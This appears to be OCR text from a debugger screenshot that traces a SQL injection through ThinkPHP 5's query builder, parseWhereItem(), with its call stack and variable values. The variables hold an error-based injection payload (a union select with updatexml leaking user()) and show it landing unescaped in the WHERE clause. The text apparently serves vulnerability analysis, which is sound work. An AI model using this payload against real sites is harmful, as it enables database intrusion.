 1: P
Z: Structure
2: Favorites
lang
library
think
cache
config
console
controller
db
builder
connector
exception
Builder.php
Connection.php
Query.php
debug
exception
public function select($options = [])
{
1 result
Aa W .*
tabase
365 } else {
366 $whereStr .= $key . ' ' . $exp . ' ' . $this->parseValue($value, $field);
367 }
368 } elseif ('EXP' == $exp) {
369 // 表达式查询
370 $whereStr .= '( ' . $key . ' ' . $value . ' )';
371 } elseif (in_array($exp, ['NOT NULL', 'NULL'])) {
372 // NULL 查询
373 $whereStr .= $key . ' IS ' . $exp;
374 } elseif (in_array($exp, ['NOT IN', 'IN'])) {
375 // IN 查询
376 if ($value instanceof \Closure) {
377 $whereStr .= $key . ' ' . $exp . ' ' . $this->parseClosure($value);
\think\db › Builder › parseWhereItem()
Debug: thinkphp5
Debugger Console Output
Frames
Builder.php:438, think|db|Builder->parseWhereItem()
Builder.php:285, think|db|Builder->buildWhere()
Builder.php:224, think|db|Builder->parseWhere()
Builder.php:675, think|db|Builder->select()
Query.php:2306, think|db|Query->select()
Index.php:9, app|index|controller|Index->index()
App.php:196, ReflectionMethod->invokeArgs()
App.php:196, think|App::invokeMethod()
App.php:408, think|App::module()
App.php:295, think|App::exec()
App.php:123, think|App::run()
start.php:18, require()
index.php:17, {main}()
Variables
$field = "username"
$bindName = "where_username"
$bindType = {int} 2
$binds = {array} [2]
$exp = "EXP"
$field = "username"
$key = "`username`"
$options = {array} [19]
$rule = "AND"
$val = {array} [3]
$value = ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
$whereStr = "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# )"
$this = {think\db\builder\Mysql} [8]
$_COOKIE = {array} [2]
$_ENV = {array} [6]
$_GET = {array} [2]